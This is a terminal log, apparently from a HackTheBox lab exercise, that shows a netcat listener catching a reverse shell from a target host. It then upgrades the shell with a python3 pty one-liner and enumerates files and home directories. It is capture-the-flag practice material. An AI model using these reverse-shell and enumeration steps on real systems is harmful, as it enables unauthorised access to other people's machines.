 user@kali:~/hackthebox/tmp$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.171] 56120
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python
which python3
/usr/bin/python3
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@openadmin:/opt/ona/www$ find / -iname user.txt -exec ls -lad {} \; 2>/dev/null
<d / -iname user.txt -exec ls -lad {} \; 2>/dev/null
www-data@openadmin:/opt/ona/www$ ls -la /home
ls -la /home
total 16
drwxr-xr-x  4 root   root   4096 Nov 22  2019 .
drwxr-xr-x 24 root   root   4096 Nov 21  2019 ..
drwxr-x---  5 jimmy  jimmy  4096 Nov 22  2019 jimmy
drwxr-x---  6 joanna joanna 4096 Nov 28  2019 joanna
www-data@openadmin:/opt/ona/www$